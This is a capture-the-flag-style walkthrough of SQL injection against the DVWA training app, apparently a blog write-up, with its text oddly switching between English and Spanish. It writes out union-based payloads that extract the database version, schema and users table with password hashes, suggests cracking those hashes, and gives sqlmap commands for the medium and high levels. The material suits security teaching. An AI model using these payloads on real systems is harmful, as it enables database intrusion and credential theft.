SQLi Union
Low
One of the first tests to detect if a page is vulnerable to SQL Injection (SQLi) is the attack known as "Elbow quotes" or "Croquette -1". It consists of inserting a single quotation mark in the URL parameters. For example, in:
http://localhost/vulnerabilities/sqli/?id=1&Submit=Submit#
Si observamos dicha URL, vemos que tiene el parámetro id. Al añadir una comilla al parámetro id, la URL se transforma en:
http://localhost/vulnerabilities/sqli/?id=1'&Submit=Submit#
This change may produce a syntax error in the database, indicating a possible vulnerability. Originally, the SQL query would be:
La consulta original sería:
SELECT first_name, last_name FROM users WHERE user_id = '$id'
But with the injection, it becomes:
SELECT first_name, last_name FROM users WHERE user_id = '$id''
Ahora que se ha detectado una posible vulnerabilidad, se puede intentar explotarla.
Lo primero que se puede probar es recuperar todos los datos que pueda devolver la sentencia, introduciendo la siguiente inyección:
1' or 0=0#
This closes the quotation mark on the id value and adds an always true condition (0=0), returning all records in the table. The hash (#) comments the rest of the SQL statement to avoid additional errors.
A continuación, es útil identificar la cantidad de campos que devuelve la sentencia SQL, incrementando el número en la cláusula order by hasta que se produzca un error:
1' order by 1#

Si el error ocurre con order by 3#, significa que la consulta tiene 2 columnas.
Conociendo el número de columnas, se puede comprobar dónde se imprime cada columna:
1' union select all 1,2#

If "1" is shown in the first name and "2" in the last name, the column positions are identified.
A continuación, se puede extraer información relevante, como la versión de MySQL:
1' union select all version(),2#

También se puede obtener el usuario de la base de datos:
1' union select all user(),2#

Y el nombre de la base de datos actual:
1' union select all database(),2#

Para continuar, es útil conocer las tablas y columnas disponibles. Esta información se encuentra en la tabla information_schema desde la versión 5.0.2 de MySQL.
Para obtener todas las tablas de la base de datos:
1' union select null, table_name from information_schema.tables#

Para acotar la búsqueda a una base de datos específica:
1' union select null, table_name from information_schema.tables WHERE table_schema='dvwa'#

Para obtener las columnas de la tabla users:
1' union select null, column_name from information_schema.columns WHERE table_name='users'#

Finalmente, para extraer los datos de la tabla users:
1' union select null, concat(first_name,0x0a,last_name,0x0a,user,0x0a,password) from users#

Una vez obtenidos los usuarios y los hashes, se puede identificar el hash correspondiente y proceder a su descifrado. Por ejemplo, si se detecta que es un hash MD5, se puede utilizar una herramienta como HashKiller para obtener la contraseña original.
Medium
Cuando se utiliza un elemento select en lugar de un input, modificar directamente el valor con el inspector de elementos del navegador puede ser menos práctico. En estos casos, es útil emplear herramientas como OWASP ZAP para interceptar y manipular las peticiones.
Al realizar la primera petición, en OWASP ZAP se pueden observar los parámetros enviados por POST, como id y Submit. Como en el ejercicio anterior, el parámetro de interés es id.

Se puede probar el ataque de "Codo comilla", modificando la petición:
En este caso, el error obtenido es diferente y se observa una barra de escape (\) delante de la comilla. Esto se debe a que el código utiliza la función mysqli_real_escape_string(), que escapa los caracteres especiales para su uso en una sentencia SQL.

Por lo tanto, el ataque con comillas no funcionará. Se puede intentar el ataque de SQLi sin comillas:

Como se observa, el ataque funciona. A partir de aquí, se pueden repetir los ataques del nivel anterior, omitiendo las comillas para evitar la función de escape.
Para facilitar el proceso, se puede utilizar la herramienta SQLMap.
Se realiza la petición y se guarda con OWASP ZAP (clic secundario -> Save as Raw -> Request -> All).


El archivo guardado puede utilizarse con SQLMap:
sqlmap -r sqlmap-medium.raw
Siguiendo las opciones de SQLMap, se pueden identificar diferentes tipos de inyecciones.
High
En el nivel alto, el input se abre en una nueva página y el resultado en otra. Al realizar el ataque de "Codo comilla", se genera un error menos informativo. Se pueden probar las combinaciones anteriores y, si no funcionan, consultar técnicas adicionales en OWASP.


El procedimiento es similar al del primer nivel, por lo que no se repiten todos los comandos. En su lugar, se muestra cómo realizar el ataque y recuperar la información con SQLMap.


Se captura la información con OWASP ZAP y se guarda en un archivo. Luego, se utiliza SQLMap con el parámetro --second-url para definir dónde buscar la información de retorno:
sqlmap -r high.raw --second-url="http://localhost/vulnerabilities/sqli/"
En resumen, para identificar y explotar vulnerabilidades de inyección SQL en diferentes niveles de seguridad, es importante conocer las técnicas básicas de inyección SQL y el uso de herramientas como OWASP ZAP y SQLMap. Estas herramientas permiten realizar pruebas más avanzadas y adaptarse a distintos escenarios de seguridad. Se recomienda utilizar estas habilidades de manera responsable y únicamente en entornos controlados o con autorización explícita.